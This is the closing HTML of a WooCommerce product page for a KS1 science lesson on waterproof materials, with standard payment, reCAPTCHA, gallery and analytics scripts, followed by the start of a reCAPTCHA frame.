					<button type="button"  aria-controls="rmp-container-1139" aria-label="Menu Trigger" id="rmp_menu_trigger-1139"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-1139" class="rmp-container rmp-container rmp-slide-left">
				<ul id="rmp-menu-1139" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-47" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/dance/"  class="rmp-menu-item-link"  role="menuitem"  >Dance</a></li><li id="rmp-menu-item-46" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/drama/"  class="rmp-menu-item-link"  role="menuitem"  >Drama</a></li><li id="rmp-menu-item-12" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/geography/"  class="rmp-menu-item-link"  role="menuitem"  >Geography</a></li><li id="rmp-menu-item-48" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/history/"  class="rmp-menu-item-link"  role="menuitem"  >History</a></li><li id="rmp-menu-item-45" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/music/"  class="rmp-menu-item-link"  role="menuitem"  >Music</a></li><li id="rmp-menu-item-31" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/pshe/"  class="rmp-menu-item-link"  role="menuitem"  >PSHE</a></li><li id="rmp-menu-item-22" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/science/"  class="rmp-menu-item-link"  role="menuitem"  >Science</a></li><li id="rmp-menu-item-44" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/songs/"  class="rmp-menu-item-link"  role="menuitem"  >Songs</a></li><li id="rmp-menu-item-43" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/speaking-listening/"  class="rmp-menu-item-link"  role="menuitem"  >Speaking &#038; Listening</a></li><li id="rmp-menu-item-567" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/EYFS/"  class="rmp-menu-item-link"  role="menuitem"  >EYFS</a></li><li id="rmp-menu-item-50" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/ks1/"  class="rmp-menu-item-link"  role="menuitem"  >KS1</a></li><li id="rmp-menu-item-42" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/more/"  class="rmp-menu-item-link"  role="menuitem"  >More</a></li></ul>			</div>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.topbananateachers.com\/web\/product\/all-wet-through\/#product","name":"All Wet Through","url":"https:\/\/www.topbananateachers.com\/web\/product\/all-wet-through\/","description":"Lesson 5 of 6 | Materials | Science | KS1\u00a0\r\n\r\nInvestigate whether materials are waterproof and recognise other properties of waterproof materials. Fully planned, cohesive lesson with super Top Banana resources.\r\nPupil Outcomes\r\n\r\n \tI can\u00a0recognise the properties of common materials.\r\n \tI can recognise the properties of waterproof materials.\r\n \tI can plan, carry out and evaluate a scientific investigation.\r\n\r\nWhat\u2019s Included\r\n\r\n \tLesson plan \u00a0\r\n \tStarter \/ Main \/ Plenary activities\r\n \tDifferentiation ideas\r\n \tUmbrella template\r\n\r\nProduct Code:\u00a0KS1SCMAT05","image":"https:\/\/www.topbananateachers.com\/web\/wp-content\/uploads\/2017\/05\/SCI-KS1-MATERIALS-5-scaled.jpg","sku":184,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.95","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.topbananateachers.com\/web\/product\/all-wet-through\/","seller":{"@type":"Organization","name":"Top Banana Teachers Resources","url":"https:\/\/www.topbananateachers.com\/web"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=8.8.0' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' media='all' />
<script type="text/javascript" src="//stats.wp.com/w.js?ver=202605" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce-payments/vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&amp;ver=a8b23de97e9658b5993f" id="jp-tracks-functions-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.topbananateachers.com\/web\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="WCPAY_EXPRESS_CHECKOUT_ECE-js-extra">
/* <![CDATA[ */
var wcpayExpressCheckoutParams = {"ajax_url":"https:\/\/www.topbananateachers.com\/web\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/web\/?wc-ajax=%%endpoint%%","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1Qn1mjC27KMBk2Py","locale":"en"},"nonce":{"get_cart_details":"cb02a195e5","shipping":"8374bd606a","update_shipping":"39266d6376","checkout":"8832bd979f","add_to_cart":"fac2c481e9","empty_cart":"bd435b4d2d","get_selected_product_data":"9fbef4949c","platform_tracker":"0357882f59","pay_for_order":"3ae4d6c783","tokenized_cart_nonce":"25567ab21d","tokenized_cart_session_nonce":"2400ab2b9e","store_api_nonce":"5add353055"},"checkout":{"currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":false,"needs_payer_phone":true,"allowed_shipping_countries":[]},"button":{"type":"default","theme":"dark","height":"48","radius":4,"locale":"en","branded_type":"short"},"login_confirmation":{"message":"To complete your transaction with **the selected payment method**, you must log in or create an account with our site.","redirect_url":"https:\/\/www.topbananateachers.com\/web?_wpnonce=585dd860c7&wcpay_express_checkout_redirect_url=https%3A%2F%2Fwww.topbananateachers.com%2Fweb%2Fweb%2Fproduct%2Fall-wet-through%2F"},"button_context":"product","has_block":"","product":{"displayItems":[{"label":"All Wet Through","amount":295}],"total":{"label":"TOP BANANA TEACHERS RE (via WooCommerce)","amount":295,"pending":true},"needs_shipping":false,"currency":"gbp","country_code":"GB","product_type":"simple"},"total_label":"TOP BANANA TEACHERS RE (via WooCommerce)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce-payments/dist/express-checkout.js?ver=8.8.0" id="WCPAY_EXPRESS_CHECKOUT_ECE-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.topbananateachers.com\/web\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfv48gqAAAAADZMiMHDeb_wwfwOXvONvkaVbe6j&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfv48gqAAAAADZMiMHDeb_wwfwOXvONvkaVbe6j",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js?ver=2.3.14" id="slick-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js?ver=2.3.14" id="imagezoom-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=2.3.14" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"\/web\/wp-admin\/admin-ajax.php","ajax_nonce":"84ea0585f5","product_id":"184","slider_animation":"true","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"false","slider_dragging":"false","slider_nav":"true","slider_animation_speed":"400","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=2.3.14" id="wpgs-public-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1Qn1mjC27KMBk2Py%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.topbananateachers.com%5C%2Fweb%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2Fweb%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22b97a612c7e%22%2C%22initWooPayNonce%22%3A%229114566b4c%22%2C%22saveUPEAppearanceNonce%22%3A%22df296d77d8%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Dfiej10kT0Q%21aGzmvY6v9Azm%24t0Fj_t_4d9b373bfc957db7972f2c3cad0fbc%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isTokenizedCartEceEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%220357882f59%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%228.8.0%22%2C%22woopaySignatureNonce%22%3A%2292fb1a82eb%22%2C%22woopaySessionNonce%22%3A%223596a4f4d2%22%2C%22woopayMerchantId%22%3A241231851%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.topbananateachers.com%5C%2Fweb%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A241231851%2C%22data%22%3A%7B%22session%22%3A%22ufLH3fB2BNvrxh5s8KQAhxYl9pPzC0TFs4FWXPz7R2YFOdXH7xLHycaLBjYA%2B2mQKREId8KkBCtLRlwi%5C%2FE9V%5C%2F9r9mmumt%2BTRzq1beIw9AL5EN36s6AWiS1lOdmGeWZwcGTXcL3zWVvAghBDixEY4XBZ15Dp8jAmHaTkwfYnzJLcepf1WkI2qClAVgCllY0%2BKSEUi1LThhAj3v%2BInFgyygEH2cvW4JUNyyBpzn%2Bd9C%2BA9dIPM4EkiJ1UvFLXV%5C%2Fg6NooEN0ZB8M6VKPPc0n65FbOlirCqydiXPi0Nviz8Fj0sNxhC%2BXRLFvMoQVNIzTT%2B5uB30uyApDSQYrtrDZj6qcDi4wneNqgbiU87U2QJ%5C%2F5ICJHNORZ7A57vQkxUq%2BBw4WpCmGeNJUyjsGYIkjzZMF6UdVsClpD%2B6oIMFHsVx1s08jDX8D%5C%2FZFCWCZEeIyZatDtXSEvSqNY3hgqWEUFwdGyuotnSwt1Ejo4aXV2dYfrT1Qp6FtGzsV%5C%2FgJK6lHYv4uP7uTqO8LTdX76nSe81ruQMwV5bP4yDuB5YmtfJNV0DlO56yM8Av7wXuZnmJkrA08AZcTC9zSoyHbVPF9bzT7OtsF2vgerhcnQs1W%5C%2F4oT%5C%2F%5C%2Fw%5C%2F0%3D%22%2C%22iv%22%3A%22EtV%2BEY3%2BgJrnn73ZsK5rxA%3D%3D%22%2C%22hash%22%3A%22OGJiM2IyZTg1YjI5MjRjMTQyZGQzODhlOWE2NWIzY2MzZGU4OGMwZWEyYTY1ODdjYWQ0MTlmZGRkYzA4NzlhYQ%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22TOP%20BANANA%20TEACHERS%20RE%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.topbananateachers.com%5C%2Fweb%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22title%22%3A%22Credit%20card%20%5C%2F%20debit%20card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.topbananateachers.com%5C%2Fweb%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.topbananateachers.com%5C%2Fweb%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200082%206000%200000%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22GBP%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22GB%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.topbananateachers.com%5C%2Fweb%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=8.8.0" id="wcpay-frontend-tracks-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

	jQuery( function( $ ) {
		var ppec_mark_fields      = '#woocommerce_ppec_paypal_title, #woocommerce_ppec_paypal_description';
		var ppec_live_fields      = '#woocommerce_ppec_paypal_api_username, #woocommerce_ppec_paypal_api_password, #woocommerce_ppec_paypal_api_signature, #woocommerce_ppec_paypal_api_certificate, #woocommerce_ppec_paypal_api_subject';
		var ppec_sandbox_fields   = '#woocommerce_ppec_paypal_sandbox_api_username, #woocommerce_ppec_paypal_sandbox_api_password, #woocommerce_ppec_paypal_sandbox_api_signature, #woocommerce_ppec_paypal_sandbox_api_certificate, #woocommerce_ppec_paypal_sandbox_api_subject';

		var enable_toggle         = $( 'a.ppec-toggle-settings' ).length > 0;
		var enable_sandbox_toggle = $( 'a.ppec-toggle-sandbox-settings' ).length > 0;

		$( '#woocommerce_ppec_paypal_environment' ).change(function(){
			$( ppec_sandbox_fields + ',' + ppec_live_fields ).closest( 'tr' ).hide();

			if ( 'live' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).show();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).hide();

				if ( ! enable_toggle ) {
					$( ppec_live_fields ).closest( 'tr' ).show();
				}
			} else {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).hide();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).show();

				if ( ! enable_sandbox_toggle ) {
					$( ppec_sandbox_fields ).closest( 'tr' ).show();
				}
			}
		}).change();

		$( '#woocommerce_ppec_paypal_mark_enabled' ).change(function(){
			if ( $( this ).is( ':checked' ) ) {
				$( ppec_mark_fields ).closest( 'tr' ).show();
			} else {
				$( ppec_mark_fields ).closest( 'tr' ).hide();
			}
		}).change();

		$( '#woocommerce_ppec_paypal_paymentaction' ).change(function(){
			if ( 'sale' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).show();
			} else {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).hide();
			}
		}).change();

		if ( enable_toggle ) {
			$( document ).on( 'click', '.ppec-toggle-settings', function( e ) {
				$( ppec_live_fields ).closest( 'tr' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}
		if ( enable_sandbox_toggle ) {
			$( document ).on( 'click', '.ppec-toggle-sandbox-settings', function( e ) {
				$( ppec_sandbox_fields ).closest( 'tr' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}
	});

 });
</script>

		<!-- analytics -->
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

<script>
//This is a pen based off of Codewoofy's eyes follow mouse. It is just cleaned up, face removed, and then made to be a little more cartoony. http://codepen.io/Codewoofy/pen/VeBJEP

$(".move-area").mousemove(function(event) {
  var eye = $(".eye");
  var x = (eye.offset().left) + (eye.width() / 2);
  var y = (eye.offset().top) + (eye.height() / 2);
  var rad = Math.atan2(event.pageX - x, event.pageY - y);
  var rot = (rad * (180 / Math.PI) * -1) + 180;
  eye.css({
    '-webkit-transform': 'rotate(' + rot + 'deg)',
    '-moz-transform': 'rotate(' + rot + 'deg)',
    '-ms-transform': 'rotate(' + rot + 'deg)',
    'transform': 'rotate(' + rot + 'deg)'
  });
});
</script>



<script>
setInterval(function() 
    {
      $(".bounceme").effect( "bounce", 
          {times:2, distance:5, direction:'down'}, 500 );
     },2000)
 </script>



	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfv48gqAAAAADZMiMHDeb_wwfwOXvONvkaVbe6j&co=aHR0cHM6Ly93d3cudG9wYmFuYW5hdGVhY2hlcnMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cfdggxu4r3eb
body_size: 48675
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
